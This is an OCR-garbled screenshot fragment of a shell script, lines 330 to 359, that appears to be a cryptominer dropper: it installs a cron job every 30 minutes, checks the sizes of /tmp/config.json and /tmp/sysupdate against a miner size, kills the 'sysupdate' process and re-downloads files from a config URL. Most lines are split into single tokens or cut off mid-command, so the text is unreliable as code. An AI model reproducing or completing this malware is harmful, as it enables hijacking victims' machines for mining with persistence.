
330
331
if
 [ !
 -f
"/usr/bin/crontab"
 ]
332
then
333
echo
"*/30 * * * * sh 
334
else
335
			[[ 
$cont
 =~ 
"update.sh
336
fi
337
338
if
 [
 -f
"/tmp/config.json"
 ]
339
then
340
		filesize1=`ls
 -l
 /tmp/config.j
341
if
 [ 
"
$filesize1
"
 -ne
"
$config
342
then
343
            pkill
 -f
 sysupdate
344
			rm /tmp/config.json
345
            downloads  
$config_url
 /tmp/config
346
else
347
echo
"no need download
348
fi
349
else
350
		downloads 
$config_url
 /tmp/con
351
fi
352
353
if
 [
 -f
"/tmp/sysupdate"
 ]
354
then
355
        filesize1=`ls
 -l
 /tmp/sysupdate | awk 
356
if
 [ 
"
$filesize1
"
 -ne
"
$miner_size
"
 ]
357
then
358
                pkill
 -f
 sysupdate
359
                rm /tmp/sysupdate